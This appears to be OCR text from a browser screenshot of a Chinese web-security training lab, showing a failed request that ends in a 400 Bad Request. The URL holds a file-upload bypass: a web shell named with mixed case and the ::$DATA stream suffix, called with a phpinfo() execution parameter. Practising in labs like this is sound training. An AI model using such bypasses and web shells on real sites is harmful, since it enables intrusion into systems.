 不安全 | zmie8016.ia.aqlab.cn/Pass-08/upload//shell11.PHp::$DATA?8=phpinfo();
web 邮箱 Google YouTube 哔哩哔哩 (゜-゜)つ... 掌控安全 掌控SQL注入靶场 »
400 Bad Request
nginx/1.11.5